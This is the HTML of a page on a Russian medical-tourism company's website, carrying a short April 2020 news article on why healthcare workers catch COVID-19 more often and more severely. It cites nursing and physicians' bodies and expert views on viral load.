5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.lezard.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2056 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">
	<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/21516727" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="tytoknoall"></div>
<div class="overlay-placeholder"></div>



<div id="page" class="site">
		<header class="header container" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header__topline">
		<div class="header__menu">
			<ul class="header__menu__ul">
				<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3437"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-84833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84833"><a href="/ekvairing">Оплата онлайн</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="/about_company">О компании</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2544"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.lezard.ru/mediteka">Медитека</a></li>
<li id="menu-item-16869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16869"><a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Прямой запрос в клинику</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>

			</ul>
			<div class="header__menu__btns">
				<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				<a href="/ekvairing"><img class="lazy" width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt=""></a>
			</div>

		</div>
		<div class="header__toggler" aria-expanded="false" aria-label="Toggle Navigation" role="button">
			<div class="header__toggler__bars">
				<span class="bar"></span>
				<span class="bar"></span>
				<span class="bar"></span>
			</div>
		</div>
	</div>

	<div class="header__inner ">
		<div class="header__branding">
			<div class="header__logo--mob"><a href="/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/logo--320.png" alt="" /></a></div>
			<div class="header__logo"><a href="https://www.lezard.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20118'%3E%3C/svg%3E" data-src="/wp-content/themes/root_child/assets/img/logo.svg" width="256" height="118" alt="УЦМС «Лезар»"></a></div>			
			<div class="header__btns">
				<div class="header__btns__img">
					<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				</div>
				<div class="header__btns__img">
					<a href="/ekvairing"><img width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt="" class="wp-image-2561 lazy"></a>
				</div>
			</div>

			<div class="header__info">
				<div class="header__info__img">
					<img width="467" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%2050'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/10_value.png" alt="" class="wp-image-2562 lazy" data-srcset="/wp-content/uploads/2021/11/10_value.png 467w, /wp-content/uploads/2021/11/10_value-300x32.png 300w" data-sizes="(max-width: 467px) 100vw, 467px">
				</div>
				<div class="header__info__tel">
					<div>Москва: <a style="font-size: 16px;" class="callibri_phone" href="tel:+74953632490">(495) 363-24-90</a></div>
					<div>Екатеринбург: <span style="font-size: 16px;">(343) 278-49-17</span></div>
<div>WhatsApp и Telegram: <span style="font-size: 16px;">8-903-086-85-80</span></div>
					<div>Бесплатный звонок по России: <span style="font-size: 16px;">8-800-200-49-17</span></div>
				</div>
			</div>

		</div><!-- .site-branding -->

		
		
		
		
					<div class="header__search"><form role="search" method="get" action="https://www.lezard.ru/" class="search-form">
	<label class="screen-reader-text" for="s_3960">Поиск: </label>
	<input placeholder="Поиск по сайту" type="text" value="" name="s" id="s_3960" class="search-form__text">
	<button type="submit" class="search-form__submit"></button>
</form>
</div>
		
	</div><!--.site-header-inner-->
</header><!-- #masthead -->	
	<div class="container">

	<div class="flex abovemenu">
		<div id="vkl">
			<ul>
				<li class="first on">
					<a href="/kliniki">Клиники</a>
				</li>
				<li class="last ">
					<a href="/termalnye-kurorty-evropy">Курорты и спа</a>
				</li>
			</ul>
		</div>
		<div class="searchbox"></div>
	</div>		

	<div>	
		
			
			<nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-4010"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.lezard.ru/finlyandiya">Финляндия</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div>			</nav>

			
		
	</div>

	<div class="header__choose">
		<div class="right_list">
			<div class="choose_clinic">
				<div class="cc-link">
					<div style="font-size:13px;">ВЫБРАТЬ СТРАНУ ДЛЯ ЛЕЧЕНИЯ</div>
					<div><i id="chevron" class="fas"></i></div>
				</div>
			</div>
			<div class="widget widget_nav_menu"><div class="menu-top-mobile-menu-container"><ul id="menu-top-mobile-menu" class="menu"><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10981"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10983"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10984"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10985"><a href="https://www.lezard.ru/gretsiya-kliniki">Греция</a></li>
<li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10980"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10986"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10988"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10990"><a href="https://www.lezard.ru/lechenie-v-litve">Литва</a></li>
<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10991"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10992"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10994"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10995"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10996"><a href="https://www.lezard.ru/finlyandiya">Финляндии</a></li>
<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10997"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10998"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-10999" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10999"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11000"><a href="https://www.lezard.ru/kliniki_estonii">Эстония</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11001"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div></div><div class="widget shortcodes-ultimate"><div class="textwidget"><div id="center"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">ВЫБРАТЬ КЛИНИКУ ПО ДИАГНОЗУ</div><div class="spoiler-box__body">  
<div class="whynot">
<ul class="fake"> 
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/besplodie_i_eko">Лечение бесплодия и ЭКО</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia_lechenie_ozhirenia">Эндокринология</a></li>
</ul></div>
</div></div>
</div></div></div>			<div class="textwidget"><div id="center" >

<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku" 

style="

display: inline-block !important;
    text-decoration: none !important;
    background-color: #334d93 !important;
font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important; 
    transition: all 0.8s ease !important;
	width: 100%!important;
	margin-top: -30px !important;

"

target="_blank">
  ВЫБРАТЬ КЛИНИКУ ДЛЯ ПРЯМОГО ЗАПРОСА
</a></div></div>		</div>
	</div>

</div>

	
	
	<div id="content" class="site-content container template2 postnews ">

		

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area template3">
		<div class="leftbox">
			
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="shortcodes-ultimate-9" class="widget shortcodes-ultimate"><div class="textwidget"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Выбрать клинику по диагнозу</div><div class="spoiler-box__body">  
<div class="whynot ">
<ul class="fake">
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia">Эндокринология</a></li>
<li><a class="underline-one" href="/hipec-terapiya-goryachaya-himioterapiya-pri-rake-bryushnoy-polosti-gde-delayut-i-kak-prohodit-lechenie">HIPEC-терапия</a></li>
</ul></div>
</div></div>
</div></div><div id="shortcodes-ultimate-16" class="widget shortcodes-ultimate"><div class="textwidget"><div class="try-2">
<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Выбрать клинику для прямого запроса
</a></div></div></div><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><p><a href="/pochemu_klientyi_lezar_ne_pereplachivayut_za_lechenie_za_rubejom"><img class="lazy" title="Почему наши клиенты не переплачивают за лечение за рубежом?" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/company/bez-pereplat.png" alt="Почему наши клиенты не переплачивают за лечение за рубежом?" style="border: 1px solid #334d93;"></a></p></div></div><div id="shortcodes-ultimate-5" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><ul class="list">
<li class="">
		<a href="/video-consultation_with__a_foreign_doctor__urgent_medical__care_without_boundaries">Телемедицина: видео-консультации с зарубежными врачами</a>	</li>
<li class="">
		<a href="/kak_uznat_mnenie_zarubejnogo_vracha_usluga_vtoroe_mnenie">Как узнать мнение зарубежного врача – услуга «Второе мнение»</a>	</li>
<li class="">
		<a href="/lechenie_za_rubejom_s_chego_nachat">Лечение за рубежом: с чего начать?</a>	</li>
<li class="">
		<a href="/meditsinskoe_obsledovanie_za_rubejom">Медицинское обследование за рубежом</a>	</li>
<li class="">
		<a href="/kak_poehat_na_operatsiyu_v_zarubejnuyu_kliniku">Как поехать на операцию в зарубежную клинику</a>	</li>
<li class="">
		<a href="/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a>	</li>
</ul>

<p style="text-align: center;"><a target="_blank" rel="nofollow noopener" href="https://lezard-kurort.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2093'%3E%3C/svg%3E" data-src="/files/images/go-to-lezard-kurort.jpg" alt="Перейти на сайт Термальные курорты и СПА-отели" width="180" height="93"></a></p></div></div>
    
</aside><!-- #secondary -->
		</div>

		<div class="centerbox0">
			<div class="centerbox">
				<main id="main" class="site-main">


					
					
<article id="post-2056" class="post-2056 post type-post status-publish format-standard  category-news">
	<header class="entry-header">
								<h1 class="entry-title" itemprop="headline">Почему врачи чаще и тяжелее болеют COVID-19? Мнения экспертов</h1>						</header><!-- .entry-header -->

	<div class="incontent">
		<div class="entry-content">

							<nav><div id="breadcrumbs" class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/" itemprop="item"><span itemprop="name">Главная</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="0"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/news" itemprop="item"><span itemprop="name">Новости</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="1"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Почему врачи чаще и тяжелее болеют COVID-19? Мнения экспертов</span></span></span></div></nav>
				
									<div class="entry-meta"><span class="entry-time"><span class="entry-label" itemprop="timeRequired" content="PT3M">Время на чтение:</span> 3 мин</span><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2020-04-14">14.04.2020</time></span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2025-11-21">21.11.2025</time></span></div><!-- .entry-meta -->				
			
						<div itemprop="articleBody">
				<div class="flat_pm_start"></div>
<p><span id="more-2056"></span></p>
<p>По данным Международного сообщества медицинских сестер (ICN) и Итальянского сообщества Медицинских сестер (CNAI), 9% случаев подтвержденной коронавирусной инфекции – это заражения работников сферы здравоохранения. По данным Royal College of Physicians, каждый пятый доктор в Соединенном Королевстве находится на карантине: либо из-за подтвержденного диагноза COVID-19, либо из-за контакта с инфицированным без защитных средств.</p>
<p>Медицинские работники во время эпидемии становятся одной из самых уязвимых категорий населения, поскольку они регулярно контактируют с зараженными. И если постоянные контакты с пациентами объясняют риск инфицирования, то факт, что врачи переносят болезнь преимущественно в тяжелой форме, вызывает вопросы.</p>
<p>По мнению экспертов, это происходит из-за высокой вирусной нагрузки – количества вирионов (единиц вируса), инфицирующих человека. Например, вирусу гриппа достаточно трех вирионов для заражения организма. Хотя для COVID-19 эта доза еще не рассчитана, среди других коронавирусов она также невелика.</p>
<p>Чем больше вирионов попадет в организм, тем быстрее вирус проникнет в клетки и начнет размножаться. Иными словами, чем больше вирусная нагрузка, тем тяжелее симптомы болезни и ее исход.</p>
